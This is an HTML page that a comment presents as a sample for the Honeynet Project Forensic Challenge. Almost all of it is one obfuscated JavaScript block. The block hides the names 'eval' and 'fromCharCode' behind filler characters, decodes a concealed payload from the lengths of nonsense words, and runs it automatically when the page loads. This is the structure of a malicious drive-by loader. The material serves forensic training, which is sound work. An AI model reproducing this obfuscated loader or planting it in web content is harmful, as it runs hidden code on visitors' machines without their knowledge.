 <body>
<!--
ANYTHING written in this HTML file (the file itself or the code inside it) is solely for the purpose
of Honeynet Project Forensic Challenge.
Any usage towards this file and its content are at your own risk.
The author will not be responsible if any of those brings harm to you or others.
This material is for training and educational purposes.
You have been warned.
-->
<script>var DepanNegw=window;var DexeTelae=-44;DexeTelae+=45;XayeZebah='nedajemac';var
GaDemee='e5vfqaIVblI5'.replace(/[5fqIVbI5]/g, '');ZavevTa='fazemezarawaseb';var MezRai=parseInt;var
DayahDet='zafezed lacet cetexet jevecakemahamaha febenep cafa fezebefe yelaxa xejarer hejefaqazedeka kebeneh
petaqe zevexej jenewabahegehar jabevame bayap def vasefezetevamer nefelaba sezaxewe qajeqeme wet reyeqer
magemefele xelawece denew jafelev haweqa kel vatabaser mag vejefama xeca canapevezejev benaper gezazevaja zeyaxaf
wehekeh jecalava set senajaj re kameken bazafakaqewate zaralek yecele kak s hexebeka heha jeyeteg sase wayefewa
tey gawewem wefaravavepayeke xedevec gavayedegeqer casehes watenanesajet jelagal payevexebe pejasep
heqefagabexemew deheler vejegeca hece rafenadamenaxe jaz fex hekases pazetepajamelew cerasej nevayezabevepeke pex
gey dac g dezaleza kekeqebe peyemaf sevanededa cefagey defef cexaqehe sebex galahal zadaxaran lava falamedejegase
set law mefe wa mex ces nam j xaxaped gexeqageb feqeled daseze tehadeh zeheteyera xanahef wepahena xarakel
gadazecaq tabexape dareq seje lejegagaxavade haf jaz cewe me cag kem fed h legefaz taw keyacah wefereweverewaze
rapecame kas fagavev facez yefeley lareke seperene gav lece gahepegesafeve dez gen yeje s waz qas xap c hademax
mezezah qepawehe vad zejates pe cehajeg sabebaseqeseda sekesav nebeda cagareg kec fexewel bejewagedegeqene
bajesade lav pasepad baraj xecavan vedepe veranake vej heva kejajemacajada wez saj vele x qaj vad fag y qetamefe
jaxa kamatare net zeheweh jeme bale cexebedeleneye dab vev kekaxex jetecajek lejekabe qalef bevegeye caxeb
beleteqe r hele saxafexazat baz dehakajegeqeneke met mefepexafecebera qwertyu iop asdfghj klzxcvbnmqwer tyuiopa
sdfghjklzxcvbnmq hjklzxc vbnmqwer tyu iopasdfghjklzxc vbnmqwe rtyuiopas dfghjkl zxcvbnmqwertyuio pasdfgh
jklzxcvbnmqwert yuiopas dfghjk lzxcvbnm qwertyuiop asdfghj klzxcvbnmqwerty uiopasd fghjkl zxcvbnmq werty uio
pasdfghjklzxcvb nmqwert yuiopasdfghjklzx cvbnmqwe rty uiopasd fghjklzx uio pasdfghjklzxcvb nmqwert uiopasdfghjklz
xqwertyui opasdfghjk xcr vbnmqwertyuiopar sdfghjr klzxcvr bnmqwer rtyuiopasdfghjkr lzxcvbnr mqr wertyur iopasr
dfghjkr lzxcvbnmqwertyr uiopasdr fghr jklzxcr vbnmqwertr yuiopar sdfr ghjklr zxcvbnmqwertyuir opasdfr ghjr
klzxcvr bnmqwertr yuiopar sr dfghjkr lzxcvbnmqwerr dfghjkr lzxcvbnmqwerr tyuiopr asdfgr hjklzxr cvbnmqwertyuior
pasdfgr hjklzxcr vbnmqwr ertyur met mefepexafecebera xanahef wepahena feqeled daseze tabexape dareq zexelede l
cefagey defef hademax mezezah req batekeqaheteceh zateyene c zekeqay ratevecek veheleqe k dec tec xece
jefexazeqayefes cama bapevexeladet keh lanawebasegecaja qefejev qepetekene dacegas relevaj fecasece ber veyayes
ba kajebed savaketegemeqe wepecer lamege tere ratavacevejezax gey dasalaje gav yepakekehe'.split(' ');var
ZeJexn='';var SerayYafags=String;var KesXanavn=-50;KesXanavn+=66;XadHef=78;var BeZao=47;BeZao+=-47;var
FeceSabejo=-46;FeceSabejo+=48;GebJep=92;var SeWajec='ftr9wogmBwJCW5h6aixrPRCs1ZonjHjdjKueMkD'.replace(/
[t9wgBwJW56ixPRs1ZnjHjjKuMkD]/g, '');MaqTa=5;GaDemee=DepanNegw[GaDemee];SeWajec=SerayYafags[SeWajec];for
(YajMedei=BeZao;YajMedei<DayahDet.length-1;YajMedei+=FeceSabejo) ZeJexn +=
SeWajec(MezRai((DayahDet[YajMedei+BeZao].length-1).toString(KesXanavn)+
(DayahDet[YajMedei+DexeTelae].length-1).toString(KesXanavn), KesXanavn));GaDemee(ZeJexn);</script>
</body>
</html>